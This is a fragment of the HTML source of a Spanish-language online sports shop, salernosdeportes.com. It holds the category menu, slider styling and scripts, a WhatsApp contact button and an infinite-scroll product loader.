	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 7;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-category/deportes/futbol/accesorios-y-entrenamiento/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
